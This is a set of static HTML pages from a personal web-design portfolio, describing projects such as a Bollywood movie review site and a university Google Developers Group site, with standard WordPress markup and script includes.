<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml"/>
<link rel='prev' title='Project Name' href='../project-name-13/index.html'/>
<link rel='next' title='Project Name' href='../project-name-15/index.html'/>
<meta name="generator" content="WordPress 4.2.2"/>
<link rel='canonical' href='index.html'/>
<link rel='shortlink' href='../../index7896.html?p=78'/>
</head>
<body class="single single-portfolio postid-78">
<div class='contain-to-grid sticky transparent'>
  <div class='title-area'>
    <h1>
    <a href="http://sarthak.co"><img src='../../images/sarthak.png' width="150vw" alt="Sarthak Saxena"></a>
    <nav class='small-nav' data-options='sticky_on: large' data-topbar=''>
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class='big-nav' data-options='sticky_on: large' data-topbar=''>
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
</ul>
</nav>
<div class="full white">
  <div class='row'>
    <div class='large-12 columns'>
      <div class='boxed-slides'>
        <div class="boxed-slide">
          <img src="../../images/bollywork (3).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/bollywork (4).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/bollywork (1).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/bollywork (2).png"/>
        </div>
        
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>
                <li class='fadeinleft' data-delay='0'>
                <span class="fa fa-check-square-o"></span>Design </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>UI/UX </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>Wordpress</li>
               
              </ul>
            </div>
          </div>
          <div class="large-3 columns">
          </div>
        </div>
      </div>
      <div class="large-7 columns">
        <div class="project-intro">
          <h3 class="white" style="font-family:'Raleway'">BollyNumber</h3>
          <p>
          BollyNumber | Reviews and Collections of All of the Bollywood Movies
          </p>
          <div class="spacing">
          </div>
          <p>
            <a class='button boxed white small' href='http://bollynumber.com/' target="_blank">Link</a>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="full">
  <div class="row">
    <div class="large-12 columns">
      <div class='nav-wrapper'>
        <a href="../../index.html">
        <i class='fa fa-angle-left'></i> Back to all projects </a>
        <ul class='nav'>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding">
  <div class="footer">
    <div class="row">
      <div class="large-6 columns">
        <ul class="socials">
          <li>
          <a href="http://facebook.com/sarthak8" target="_blank">
          <i class='fa fa-facebook'></i>
          </a>
          </li>
          <li>
          <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
          <i class='fa fa-linkedin'></i>
          </a>
          </li>
          <li>
          <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
          <i class='fa fa-google'></i>
          </a>
          </li>
        </ul>
      </div>
      <div class="large-6 columns">
        <ul>
          <li>Vellore, Tamil Nadu ,India</li>
          <li>+91 9486367007</li>
          <li>me@sarthak.co</li>
        </ul>
        <p>
           ©2015 Sarthak Saxena. All rights reserved.
        </p>
      </div>
    </div>
  </div>
</div>

<script type='text/javascript' src='../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../bower_components/modernizr/modernizrc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/slick.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.superslides.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/wow.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.appearc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.validatec358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/appc358.js?ver=1.1.3'></script>
</body>

</html>
</file>


<file: portfolios/works/gdgwork.html>
<!DOCTYPE html>
<html lang="en-US">

<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>

<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
<style type="text/css">
</style>
<title>GDGVITVELLORE</title>
<script type="text/javascript">
      !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
    </script>

<link rel='stylesheet' id='layers-hero-css' href='../../css/heroc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-superslides-css' href='../../css/superslidesc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-animate-css' href='../../css/animatec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-app-css' href='../../css/appc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-wp-css' href='../../css/wpc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-style-css' href='../../css/stylec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-responsive-css' href='../../css/responsivec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-fontello-css' href='../../css/fontelloc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-font-awesome-css' href='../../css/font-awesomec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-css' href='../../css/slickc358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-slick-theme-css' href='../../css/slick-themec358.css?ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='layers-google-fonts-inconsolata-css' href='http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&amp;ver=1.1.3' type='text/css' media='all'/>
<script type='text/javascript' src='../../js/jquery/jquery4a80.js?ver=1.11.2'></script>
<script type='text/javascript' src='../../js/jquery/jquery-migrate.min1576.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../../xmlrpc0db0.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../../wlwmanifest.xml"/>
<link rel='prev' title='Project Name' href='../project-name-13/index.html'/>
<link rel='next' title='Project Name' href='../project-name-15/index.html'/>
<meta name="generator" content="WordPress 4.2.2"/>
<link rel='canonical' href='index.html'/>
<link rel='shortlink' href='../../index7896.html?p=78'/>
</head>
<body class="single single-portfolio postid-78">
<div class='contain-to-grid sticky transparent'>
  <div class='title-area'>
    <h1>
    <a href="http://sarthak.co"><img src='../../images/sarthak.png' width="150vw" alt="Sarthak Saxena"></a>
    <nav class='small-nav' data-options='sticky_on: large' data-topbar=''>
    <ul id="menu-header-menu" class="">
      <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8"><a href="#home">Home</a></li>
      <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://sarthak.co/#about">About</a></li>
      <li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://sarthak.co/#works">Works</a></li>
      <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sarthak.co/#skills">Skills</a></li>
      <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
      <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://sarthak.co/#email">Contact</a></li>
    </ul>
    </nav>
    </h1>
  </div>
</div>
<nav class='big-nav' data-options='sticky_on: large' data-topbar=''>
<ul id="menu-header-menu-1" class="">
  <li class="menu-item menu-item-type-post_type menu-item-object-page active page_item page-item-4 current_page_item menu-item-8 fadeinleft" data-delay="50"><a href="#home">Home</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 fadeinleft" data-delay="100"><a href="http://sarthak.co/#about">About</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 fadeinleft" data-delay="150"><a href="http://sarthak.co/#works">Works</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 fadeinleft" data-delay="200"><a href="http://sarthak.co/#skills">Skills</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 fadeinleft" data-delay="250"><a href="http://sarthak.co/#achievements">Acheivements</a></li>
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 fadeinleft" data-delay="300"><a href="http://sarthak.co/#email">Contact</a></li>
</ul>
</nav>
<div class="full white">
  <div class='row'>
    <div class='large-12 columns'>
      <div class='boxed-slides'>
        <div class="boxed-slide">
          <img src="../../images/gdgwork (2).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/gdgwork (3).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/gdgwork (1).png"/>
        </div>
        <div class="boxed-slide">
          <img src="../../images/gdgwork (4).png"/>
        </div>
        
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding light" style="font-family:'Raleway'">
  <div class="content-wrapper">
    <div class="color-overlay red fadeinleft">
    </div>
    <div class="row">
      <div class="large-5 columns">
        <div class="row">
          <div class="large-9 columns">
            <h2 class="section-title white" style="font-family:'Raleway'">/ What we did</h2>
            <div class="intro white">
              <ul>
                <li class='fadeinleft' data-delay='0'>
                <span class="fa fa-check-square-o"></span>Design </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>UI/UX </li>
                <li class='fadeinleft' data-delay='100'>
                <span class="fa fa-check-square-o"></span>SEO</li>
               
              </ul>
            </div>
          </div>
          <div class="large-3 columns">
          </div>
        </div>
      </div>
      <div class="large-7 columns">
        <div class="project-intro">
          <h3 class="white" style="font-family:'Raleway'">Google Developers Group</h3>
          <p>
          Google Developers Groups was established in VIT on 28th July 2014 and since then 3 successful events were conducted . The group now has 60 Developers ,This groups’s agenda is to introduce new technologies to the students, develop new ideas and polish skills in every possible field including management our faculty coordinator is Prof .P Senthilnathan and has guided us along this journey.
          </p>
          <div class="spacing">
          </div>
          <p>
            <a class='button boxed white small' href='http://gdgvitvellore.com/' target="_blank">Link</a>
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="full">
  <div class="row">
    <div class="large-12 columns">
      <div class='nav-wrapper'>
        <a href="../../index.html">
        <i class='fa fa-angle-left'></i> Back to all projects </a>
        <ul class='nav'>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="full dark no-padding">
  <div class="footer">
    <div class="row">
      <div class="large-6 columns">
        <ul class="socials">
          <li>
          <a href="http://facebook.com/sarthak8" target="_blank">
          <i class='fa fa-facebook'></i>
          </a>
          </li>
          <li>
          <a href="http://linkedin.com/in/sarthaksaxena" target="_blank">
          <i class='fa fa-linkedin'></i>
          </a>
          </li>
          <li>
          <a href="https://plus.google.com/+sarthaksaxena1994" target="_blank">
          <i class='fa fa-google'></i>
          </a>
          </li>
        </ul>
      </div>
      <div class="large-6 columns">
        <ul>
          <li>Vellore, Tamil Nadu ,India</li>
          <li>+91 9486367007</li>
          <li>me@sarthak.co</li>
        </ul>
        <p>
           ©2015 Sarthak Saxena. All rights reserved.
        </p>
      </div>
    </div>
  </div>
</div>

<script type='text/javascript' src='../../bower_components/foundation/js/foundation.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../bower_components/modernizr/modernizrc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/slick.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.superslides.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/wow.minc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.appearc358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/jquery.validatec358.js?ver=1.1.3'></script>
<script type='text/javascript' src='../../js/appc358.js?ver=1.1.3'></script>
</body>

</html>
</file>


<file: portfolios/works/gyro.html>
<!DOCTYPE html>
<!-- Microdata markup added by Google Structured Data Markup Helper. -->
<html lang="en-US"><head><meta http-equiv="content-type" content="text/html;charset=UTF-8"/>


<meta charset="UTF-8"/>
<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"/>
<style type="text/css">
</style>
<title>GyroScroll</title>
<script type="text/javascript"></script>

<link rel="stylesheet" id="layers-hero-css" href="../../css/heroc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-superslides-css" href="../../css/superslidesc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-animate-css" href="../../css/animatec358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-app-css" href="../../css/appc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-wp-css" href="../../css/wpc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-style-css" href="../../css/stylec358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-responsive-css" href="../../css/responsivec358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-fontello-css" href="../../css/fontelloc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-font-awesome-css" href="../../css/font-awesomec358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-slick-css" href="../../css/slickc358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-slick-theme-css" href="../../css/slick-themec358.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-google-fonts-lato-css" href="http://fonts.googleapis.com/css?family=Lato%3A400%2C700&ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="layers-google-fonts-inconsolata-css" href="http://fonts.googleapis.com/css?family=Inconsolata%3A400%2C700&ver=1.1.3" type="text/css" media="all"/>
